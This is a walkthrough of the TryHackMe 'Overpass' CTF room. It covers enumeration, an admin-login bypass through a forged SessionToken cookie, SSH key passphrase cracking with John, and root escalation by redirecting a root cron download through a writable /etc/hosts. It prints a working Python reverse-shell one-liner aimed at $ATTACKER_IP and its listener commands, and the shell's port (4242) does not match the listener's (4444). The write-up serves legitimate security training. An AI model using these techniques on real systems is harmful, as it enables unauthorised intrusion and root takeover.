Introduction
Today I’ll be going through the Overpass CTF on TryHackMe. I’m taking a look at relatively easy challenges as it’s a good way of consolidating my understanding and it is also a great way for me to gauge my progress.
Let’s get to it!
Ports
Let’s begin by identifying which ports are open on the target machine.
nmap IP
nmap -sCV -T4 -oN services -p 22,80 IP
So we have a very standard web server. Let’s enumerate the website.
Website
Let’s set gobuster running to find some directories.
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://10.10.20.115 -x txt,php,py,js > dirs
I put the gobuster scan in the background (CTRL+Z) at 3.41% or so to check what it had found.
The following results are very interesting:
- /admin
- /login.js
Let’s keep them in mind and come back to them later. I want to check out the main page of the website first.

Nothing too fancy going on here. Just a website advertising a password manager.
Looking in the source code of the main page we find the following:

Yeah right, just because the Romans used it doesn't make it military grade, change this?A quick search or two reveals that this is a reference to the Caesar Cipher, also known as the ROT Cipher. Another thing to keep in mind.
Let’s head over now to the /admin page that we found from our gobuster scan.

We don’t have any credentials yet… I wonder if the login.js file has something to do with this login form.
Checking out the source code reveals that it is indeed being used for this login form. Let’s check out the javascript code itself.
Scrolling down, we see the login() function.

It grabs the values in the username and password box and sends them to /api/login. If the login is incorrect, an error message is received ("Incorrect Credentials"). Otherwise we set a SessionToken.
This means we can try either one of two things:
- We get the API to send us back something besides from “Incorrect Credentials”.
- We set a cookie called
SessionToken.
The latter certainly sounds A LOT easier.
Opening up Inspect Element and heading to the Console tab, we can create a cookie:
document.cookie = 'SessionToken';
Refreshing the page gives us access to the admin page along with a username (James) and what seems to be their private SSH key.

Let’s copy and paste it to our machine.
vim id_rsa
We need to change the permissions on the id_rsa file so that we can SSH in.
chmod 600 id_rsa
Let’s SSH in!
ssh -i id_rsa james@IP
It asks for a passphrase. Let’s try to crack it with John.
First we need to convert this SSH key into a format that John understands.
/usr/share/john/ssh2john.py id_rsa > johnable_rsa
And now we crack it.
john --wordlist=/usr/share/wordlists/rockyou.txt johnable_rsa
John should crack it in a matter of a few seconds. Let’s SSH in now and supply this passphrase.

And we’re in! Let’s grab the user flag.

There it is! The todo.txt file contains a few hints for our privilege escalation.
Privilege Escalation: Root
Checking the crontab reveals a task being executed every minute by root. The target machine is grabbing buildscript.sh from a machine with the domain name overpass.thm and executing it.

That domain name looks very suspicious. I wonder if it’s mentioned in /etc/hosts. Let’s see if we can do anything with that file.

WE CAN WRITE TO IT???

This means we can escalate up to root privileges! Checking the contents of the file shows us that overpass.thm is pointing to the target machine itself.
cat /etc/hosts
Let’s check what our OpenVPN IP is.
We can replace the previous IP with ours so that overpass.thm points towards our machine. Let’s check our OpenVPN IP.
ifconfig tun0
Let’s edit the IP assigned to the overpass.thm domain name.
Now we want to make our buildscript.sh file. This is the file that the target machine will be executing now. Let’s recreate the file path we saw in the crontab but now on our machine.

And let’s use a python reverse shell script, replacing the IP and port with the appropriate values. Let’s save that in our buildscript.sh file.
This is what it looks like:

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("$ATTACKER_IP",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'Let’s set up netcat to listen on the port we specified in our python reverse shell script.
nc -lvnp 4444
And finally, in order for the target machine to access our buildscript.sh script, we need to spin up a web server in the directory just before /downloads. We need to serve that directory on port 80.


python3 -m http.server 80After a minute, we get a successful connection to our python web server.

And a root shell in our netcat listener window 😉
Now we can grab the root flag and finish the box!
Conclusion
Not much to say about this box. An easy yet fun CTF!